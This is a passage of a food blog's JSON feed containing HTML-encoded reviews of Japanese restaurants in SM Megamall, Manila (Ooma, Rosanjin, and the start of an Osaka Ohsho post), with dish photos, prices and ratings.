\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7388\/27531640284_b7f59991e3_c.jpg\" width=\"610\" alt=\"Salmon Tataki (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Tataki (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor starters, we had this sesame-crusted salmon tataki dish which is the closest it can get to salmon sashimi at \u003Cb\u003EOoma\u003C\/b\u003E. Garnished with roasted pineapples and pickled red radish in ginger garlic sauce, every bite is light and bright -- a suitable beginning to a meal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7609\/28147407875_e72673bebe_z.jpg\" width=\"610\" alt=\"Salmon Skin Aburi Maki (P265)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Skin Aburi Maki (P265)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo further satiate our salmon cravings, we had this pretty makizushi serving -- torched salmon with salmon skin, cream cheese, asparagus, wasabi aioli, then brushed with teriyaki sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7286\/27531646864_0dfdd250b9_b.jpg\" width=\"610\" alt=\"Unagi Maki (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EUnagi Maki (P299)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we didn't really order carbs for the meal except for rolls, we had another serving of maki. This time, it's broiled freshwater eel with cream cheese, fried shallots and toasted rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7628\/27865844090_7c07d9b665_z.jpg\" width=\"610\" alt=\"Hanger Steak (P495)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hanger Steak (P495)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as we liked our maki rolls, it's this meat dish that had us oohing and ahhing in foodie pleasure! Sous-vide hanging tender steak with sautéed mushrooms, sweet potato mash and crispy baby potato in white truffle oil, pickle dressing and ponzu butter -- a heavenly combination of ingredients!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you can only order a few dishes at \u003Cb\u003EOoma\u003C\/b\u003E, make sure to include this! It's a must-try! Actually, I ordered this again on my second visit, 'cause how could I not?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7376\/27531638644_75d5b24068_z.jpg\" width=\"610\" alt=\"Sumi with friend Fel at Ooma\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCatching up with a friend is always enjoyable. But add in good food in the equation, and the session becomes a treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Food: Second Visit\u003C\/h4\u003E\u003Cbr \/\u003E\nJust a few weeks after my first trip to \u003Cb\u003EOoma\u003C\/b\u003E, I knew I had to come back again. So when the boyf and I found ourselves in SM Megamall, I forced him to accompany me back to this resto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/9\/8304\/29571665492_8e499cba82_z.jpg\" width=\"610\" alt=\"Salmon Tartare Aburi Maki (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Tartare Aburi Maki (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI honestly wanted to try the \u003Ci\u003E\u003Cb\u003EScallop and Tuna Aburi Maki\u003C\/b\u003E\u003C\/i\u003E. But since the boyf is also a fan of salmon, I figured this roll of fresh cut salmon with sweet soy reduction, uni aioli, teriyaki sauce and shiso will fit him better. And it definitely did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/9\/8349\/29056358714_d745513484_z.jpg\" width=\"610\" alt=\"Soft Shell Crab Taco-Maki (P199)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Soft Shell Crab Taco-Maki (P199)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI already forgot where and from whom I've read that this item is a must-try, but this is really amazing! Each serving comes with two pieces of open-faced temaki wrap of crispy soft shell crab, aligue mayo and ebiko, and every bite is indeed an explosion of umami-licious flavors! I know it's pretty expensive to binge on, but I'll definitely order two, or even three, servings of this just for myself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/9\/8289\/29058183423_e052c1a1cc_z.jpg\" width=\"610\" alt=\"House Chahan (P99)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHouse Chahan (P99)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI won't post a second photo of it, but we also had the \u003Ci\u003E\u003Cb\u003EHanger Steak\u003C\/b\u003E\u003C\/i\u003E as our main protein dish. And as expected, the boyf liked it a lot! To pair with the hanger steak, we had \u003Cb\u003EOoma's\u003C\/b\u003E house fried rice with mixed vegetables and egg. It's written on the menu as good for sharing, but I think the boyf can finish it all on his own. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor a hefty eater, Ooma's modern Japanese spread may not have effectively filled me up to the brim. But what it might not have done for my tummy, it definitely accomplished for my palate. Every item I got to try from Ooma's menu is flavorful and packs a heavy, satisfying punch to the taste buds. I also appreciate how fast service is at this restaurant. The plates just kept coming in one after another in a few minutes upon ordering. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from SM Megamall, Ooma now has a branch at Rockwell, which further proves how late I am on trying it out. But nevertheless, I still found my visits enjoyable and have picked a few favorites I can foresee ordering again and again. In my future trips, I'm looking forward to try their Uni Udon and some of their donburi. So till we meet again, Ooma!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOoma, SM Megamall\u003Cbr \/\u003E\n3\/F Mega Fashion Hall, SM Megamall,\u003Cbr \/\u003E\nOrtigas, Mandaluyong City, Philippines\u003Cbr \/\u003E\n(02) 656 4591; (+63) 917 539 2083\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/Ooma\/824041817678130\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/ooma_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/ooma_ph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3324091515465741502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ooma-sm-megamall-fashion-hall.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3324091515465741502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3324091515465741502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ooma-sm-megamall-fashion-hall.html","title":"Ooma Japanese Rice Bar: Umai! at first taste in SM Megamall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/do9921_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7882980206476507394"},"published":{"$t":"2015-09-26T21:23:00.000+08:00"},"updated":{"$t":"2015-09-28T21:29:51.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hot pot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Rosanjin Japanese Restaurant: An Intro to Kaminabe \u0026 Tobanyaki"},"content":{"type":"html","$t":"Although I've always been out with my love for Japanese cuisine, there are still a lot I've yet to learn. And I'm sure glad I got to experience a new type of Japanese food a few weeks ago, all thanks to \u003Cb\u003ERosanjin Japanese Restaurant\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/33eihk9.jpg\" width=\"610\" alt=\"Rosanjin SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at SM Mega Fashion Hall, \u003Cb\u003ERosanjin Japanese Restaurant\u003C\/b\u003E is a casual dining resto that prides itself in serving modern Japanese cuisine. To better cater to a wide variety of diners, \u003Cb\u003ERosanjin\u003C\/b\u003E serves an array of menu from sushi, tempura, ramen, and rice bowls among others.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/649\/21565434269_f12152700e_b.jpg\" width=\"610\" alt=\"Decorative parasols at Rosanjin\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/743\/21129583034_6b36516a56_z.jpg\" width=\"610\" alt=\"Rosanjin SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5664\/21131282573_6c14a39149_b.jpg\" width=\"610\" alt=\"Condiments and chopsticks at Rosanjin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, we're all familiar with the usual Japanese fare already. So today, let me share with you the two types of Japanese dishes my friends and I got to try one weekend afternoon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKaminabe\u003C\/h4\u003E\u003Cbr \/\u003E\nComing from \u003Ci\u003E\"kami\"\u003C\/i\u003E which means paper, and \u003Ci\u003E\"nabe\"\u003C\/i\u003E which means pot, \u003Cb\u003EKaminabe\u003C\/b\u003E is an art of cooking which makes use of Japanese paper called \u003Ci\u003Ewashi\u003C\/i\u003E as a pot. As if like magic, the paper doesn't get burnt even atop direct fire. The use of \u003Ci\u003Ewashi\u003C\/i\u003E also helps absorb the oil and scum from the dish, leaving a healthier and more delicate taste to the food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/563\/21131283593_dceefcc5a9_b.jpg\" width=\"610\" alt=\"Sukiyaki Kaminabe (P380 Regular; P1000 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESukiyaki Kaminabe (P380 Regular; P1,000 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our late lunch, we had a regular serving of the sukiyaki kaminabe -- a small pot of beef, veggies, mushrooms, tofu and glass noodles in a sweet and savory broth, perfect for one. And just like what it promises, the whole pot remained hot even until the last drop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/574\/21564313790_55b1667f1f_c.jpg\" width=\"610\" alt=\"Seafood Kaminabe (P400 Regular; P1000 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESeafood Kaminabe (P400 Regular; P1,000 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had a regular serving of the seafood kaminabe -- a small pot of shrimp, scallop and buri (yellowtail) in a spiced soy-based soup. Since I'm not a big fan of sweet broths like in sukiyaki's, this variant is more up my alley. The amount of seafood in the regular portion may not be sufficient if you'll share it, but I really dig this taste-wise. You get to enjoy bold flavors of seafood with every spoonful of the broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ETobanyaki\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETobanyaki\u003C\/b\u003E is another Japanese art of cooking which makes use of \u003Ci\u003E\"toban\"\u003C\/i\u003E or ceramic plates to \u003Ci\u003E\"yaki\"\u003C\/i\u003E or roast meats. Since \u003Ci\u003Etoban\u003C\/i\u003E can easily transmit and retain heat even after removal from the heat source, it can cook meats more evenly and lock in the juices and flavors inside. It's also been said that cooking using the \u003Ci\u003Etoban\u003C\/i\u003E can eliminate unwanted food odors and give off \u003Ca href=\"http:\/\/www.webmd.com\/balance\/features\/negative-ions-create-positive-vibes\" rel=\"nofollow\" target=\"_blank\"\u003Enegative ions\u003C\/a\u003E (which are good for one's well-being).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5760\/21752291975_2513af25a7_b.jpg\" width=\"610\" alt=\"Australian Rib Steak (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Australian Rib Steak (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EServed with three kinds of sauces: steak sauce, wine-based sauce and sour cream, this serving of pepper-seasoned beef and tofu pieces sure looks as good as it tastes. Cooked for 7 to 10 minutes with a ceramic lid, the beef was gently roasted to a tender and succulent meaty goodness. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/698\/21740678242_68b5395e63_b.jpg\" width=\"610\" alt=\"Chicken Cheeseyaki (P280)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/639\/21565441979_c8b07ea78c_z.jpg\" width=\"610\" alt=\"Chicken Cheeseyaki - Tobanyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Cheeseyaki (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had the chicken cheeseyaki that comes with pieces of chicken thighs, cheese and asparagus in a tomato-based sauce. It took about the same time as the beef to cook this chicken dish. And when the lid was lifted, we were treated to a tasty and juicy chicken feast that simmered in a rich yet creamy tomato stew.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/727\/21564314660_8c6046bc33_c.jpg\" width=\"610\" alt=\"Jumbo Scallop Butteryaki (P450)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5629\/21761688981_0351924951_z.jpg\" width=\"610\" alt=\"Jumbo Scallop Butteryaki - Tobanyaki\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Jumbo Scallop Butteryaki (P450)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy favorite among the \u003Ci\u003Etobanyaki\u003C\/i\u003E was this scallop variant. Although the actual dish is pretty simple, it's the XL-sized scallops that take center-stage in this serving. Cooked significantly shorter than the other two variants, every bite off the scallop bursts with buttery and juicy seafood goodness. The added \u003Ci\u003Euni\u003C\/i\u003E (sea urchin) and roe were a treat too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERosanjin\u003C\/b\u003E carries a few sweet items on its menu like ice cream, dessert gyoza, dango, and shaved ice. But for our trip, we got to try one of their pudding variants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/669\/21565442769_9fefea0dc1_b.jpg\" width=\"610\" alt=\"Green Tea Pudding (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGreen Tea Pudding (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI normally gush over anything matcha, anything red bean, and anything pudding. However, this serving unfortunately didn't live up to our expectations. While there's a good balance of green tea and cream, the texture is a wee bit gritty and a little too solid -- not jiggly like how it's supposed to be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/608\/21565443309_75bdf35726_z.jpg\" width=\"610\" alt=\"Pineapple Shake, Mango Shake, and Green Tea Shake (P120 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPineapple Shake, Mango Shake, and Green Tea Shake (P120 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for drinks, we got to try most of \u003Cb\u003ERosanjin's\u003C\/b\u003E shakes and found them satisfying. My green tea shake in particular, is something I'd order again when I visit some time in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs it promised, Rosanjin Japanese Restaurant has truly provided us a new way to enjoy Japanese cuisine. The Kaminabe and Tobanyaki dishes were not only good, but are interesting as well. And while prices for these types of Japanese food can get steep, it's worth checking out especially for their novelty. Oh, and I should mention that servers will definitely be assisting you with the cooking of both the Kaminabe and Tobanyaki items. Next time though, I'm keen on trying out the more usual Japanese dishes at Rosanjin and see how it fares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 3.5\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERosanjin Japanese Restaurant, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 531-5300\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.rosanjin-ph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/rosanjinrestaurant\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003C\/i\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7882980206476507394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/rosanjin-sm-megamall.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7882980206476507394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7882980206476507394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/rosanjin-sm-megamall.html","title":"Rosanjin Japanese Restaurant: An Intro to Kaminabe \u0026 Tobanyaki"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/33eihk9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2938678916398176387"},"published":{"$t":"2015-04-27T01:53:00.000+08:00"},"updated":{"$t":"2015-05-02T02:10:54.132+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new menu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teppanyaki"}],"title":{"type":"text","$t":"Osaka Ohsho: All New Teppanyaki Festival"},"content":{"type":"html","$t":"Have you been to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E in SM Megamall lately? While I've dined many times in this renowned gyoza specialist from Japan, it's only recently that I found out about their latest offering -- the \u003Cb\u003E\u003Ci\u003EAll New Teppanyaki Festival\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7667\/17288090646_a436216151_c.jpg\" width=\"600\" alt=\"Osaka Ohsho Teppanyaki Festival\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTeppanyaki, which literally means iron plate \u003Ci\u003E(teppan)\u003C\/i\u003E and grilled \u003Ci\u003E(yaki)\u003C\/i\u003E, is a type of Japanese cuisine that uses an iron griddle to cook food. It has been one of my most favorite styles of Japanese food preparation especially with meats, so you can just imagine how glad I was to learn that \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E had rolled out eight new teppanyaki dishes to tickle the palate.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8745\/17127820109_9fb4e34614_c.jpg\" width=\"600\" alt=\"Salmon Bacon Teppanyaki (P370)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Bacon Teppanyaki 